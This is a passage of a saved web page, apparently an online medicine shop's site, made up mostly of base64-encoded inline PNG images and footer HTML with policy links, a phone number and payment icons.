QJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HBdyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLoQxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"https:\/\/24-meds-bb.com\/assets\/img\/ib-4.png\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/is-4.png\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXATWlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"https:\/\/24-meds-bb.com\/\"><img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/24w.png\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAJIAAAA0CAYAAAEWOVHrAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADOFJREFUeNpi\/P\/\/PwO1ABMjIyOIlgXi\/z9+\/ABjEBsqDgNE2QjWAXQdSDOqboiTGdEMZMRnGAtQz2Mg\/eU\/Yf8yEuXX379\/\/8cmBjIfigX\/YwcMSDQDE5LmFWiGX0Iy+x2UTkcSuwel92A4HWTAnz9\/IH5nYQFhRlJjEyCAGKmVNOAxCUwOcEEODg5kF8NiEG9MgmLxIIjBycnJCEsaSMkB5tw0YryGrBkiiGoYcSkeGtj8sEQKooH8V2iJcxUQuwDxbiRX\/[base64]\/sBKdHpUrQADurJ6lgSCIeneNiOJXqyApbSTERps0+gMsUoi9tnaHhb2tlVxjKdqYH2CvTSQoaCei2Ccqco05fSO7Mhl291YPlNzCsmF29y77sjPz3iRwXPYxDC\/CnCG\/hdwQRdEtvui8WHeEu7nBnjU0yC2wAETxcY7bAE7G87Fs0AiPRNOFeQRgpYMOkjW398Uu\/711w\/a6hSfwTsQ3sZDcwmm7aM8D6D4HyK5hbtjwnAPueo7Owaioz5X\/BkkXSUggvonz7sNVtm0gaVZAGi5njW5PWDtruZgfOaGgsFouKmqXMJ4L+zIOdFEo2IlaENqMoxYU\/DbB\/IlSkwAh1e5ogIjk5sSocdc8L1OVJliDk\/QUO2t5Bveug+WFmumhvar1TYvfx4a4I2PRivgtzgyBfc9RIWk5KiebTr2mf3FI62uW4ms43HuB8g\/xph67naMY1vGaNY\/tiRrv0C8N81vK\/VYFnydbR8Wv2DBXM8S+QL0j8apDgBQuqJd8mxx64Jl1CdAuhhthngZAxx5sYlEVwBtC6Pg2\/WfC5A\/[base64]\/gBjQkCrvXMmmSWTybwft2u47D5Yln3v7bLz3by5me97G5WurrpoRluw26vmVJ87PmAZ7nC2m5TtRM6DY0g8q5QswBqc7osks8MZd8EAqBl3aakSMAiVxz+i+wt4zbjjOV0ASsa3PcBpoqyB+5fs8AB0\/Byp8yAfBeDcDHiHurJceduivtZlKU+sfFBeLiqAIqkzWaih5EatQVEl0pM+iOu\/[base64]\/[base64]\/MCJclJGrFpGLsRZFG5kI\/4BxkbsWM7tW4Yy7iLBxUSC0mYk+FhWh+BFIBVmKRLQYbSGa2rNz6D673rlf72Mmh3kHDg\/1fpz3zu+de9659xxd7xwCQs7QuNMF4KOKj9xpQGanRBnTYOw7FdPgQ38GPAoKeauRhwRUIUACZaGpegXcpmlqAXg+AYhaTMYFMH0AUDUTxTFx29QBnwVQ\/QyAVAFmWwKiPrreKUGEp5gwscIURNRqtWAf7KtpinOvUlkCqjQggeKGBV+tRXjY3Nz8DtzpVhjsi2MQ5kSq7AuaysT6In48DwwLZMneQwlZoj9M2cX1SVcbkEIGIHpEPzqVSw4A4DxYFMsXdAPV19c\/[base64]\/nSXGqWEAGb\/0dgzfsB40lOR3bk0Vi41hUBh3dcWiVEoYWJm6QgF6VS5u9G4Zv\/GWNHnH3\/DTmn7oBEvlXMscmaZK8Ziy0PO+I+igF0hNMYg0ClWVaNWiFu2uadg9AKdc5hR6Cy1PDeU4KlksE5HvD\/hdh\/m\/c\/CZy3we+Eai5PEDSvbJDoMSUwDIcI5KKYSWg3VO8nAwJxqdxHSsLyJ\/I9rJi62J2e3v79tbW1sH9JjjKhLJZljWraLYcqLh8FkmU0IAgwi+gDuZX3XV1da5q3\/jpI1EQ7ZG5pqZmBrhD0LQb+E2g5jJYJFr3B09x\/tp1XixrkgMR0mtQ4MA+sEQDPPBB3g4MDDK\/wnuJOiz6lCDFyb+Thu0+M3\/vFfydZXYrJqdpa+\/18WTSj5d9x4CTroFE4y3o60ToUrAGijklaT8Kirz7H0GEc49KlmGUeY3eQ4Tek1fCL8OYAEhOyC5dFNLEpRaYNuw+XYwqOWrQL8XJLiuZn2H6THH35j3fEFNvwe\/I8tV8BJxzOK7nOBLOqZMLwITbGnypfDexpDSzRVSQ7L0lBekuoopFqlhUTjKGve8ni03lDGJeaU2ZdqdxMvPINpbvC4fDuNM\/otFrLyjuC3BDGaxQA85F9Ec5Rmpra\/vxHlgQuaQo83Y30Te1ibFG+EavlPjW+fGd5i70urAuMU9LG0\/gVN+Cy6CmL37+F0DJ2gRamnjC0wEDEOHYBcIV3RXQIJV5jxXySCnG7KPvwJ4xGvKwtGUc+GwsjRssbce5lyFhsLTd5MAX9w1IFEz34NKj6Y8lg5ZA4edKYIlwzCU6h4p6qKxerZAMTPzbmnJojdIKZ5u3gmw7VqH9CiBFJU4\/Ul7SJ07kh\/DG3TwoZUl\/[base64]\/g+ReYNh57Et9tG0wzkbqQwkANH+oqDEbUC+0B\/UDHHe3N0IuQAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"https:\/\/24-meds-bb.com\/page\/6\/delivery\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/7\/privacy_policy\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/15\/refund_shipping\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/8\/terms\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/1\/about\/\">About Us<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/2\/faq\/\">FAQ<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/3\/contact\/\">Contact<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/9\/orders\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/pay-01.png\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9